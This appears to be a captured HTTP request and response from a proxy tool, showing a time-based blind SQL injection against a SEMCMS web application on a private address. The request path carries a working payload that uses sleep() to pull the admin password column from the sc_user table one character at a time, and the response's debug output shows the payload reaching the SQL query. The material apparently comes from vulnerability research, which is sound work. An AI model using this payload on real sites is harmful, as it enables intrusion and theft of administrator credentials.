 Request
Raw Headers Hex
GET /'or(sleep(ascii(mid((select(user_ps)from(sc_user))from(1)for(1)))>0))and'1'='1/../index.php
HTTP/1.1
Host: 192.168.2.64
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.64/d4sXW5_Admin/SEMCMS_Uploads.php?Imageurl=../Images/prdoucts/
Content-Length: 0
REQUEST_URI:1
Connection: close
Cookie:
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 17 Apr 2019 08:31:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 16363
Array
(
[0] =>
[1] => 'or(sleep(ascii(mid((select(user_ps)from(sc_user))from(1)for(1)))>0))and'1'='1
[2] => ..
[3] => index.php
)
select * from sc_language where
language_url=''or(sleep(ascii(mid((select(user_ps)from(sc_user))from(1)for(1)))>0))and'1'='1'
or language_url='..' and language_open=1
Array
(
[url_link] =>
[url_ml] => ./
[ID] => 1
)
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Mobile Phone Case,Leather case</title>
<meta content="Mobile Phone Case,Leather case" name="keywords">
<meta content="Mobile Phone Case,Leather case,Ipad case series,Bluetooth Phone accessories"
? < + > Type a search term 0 matches
16,584 bytes | 2,083 millis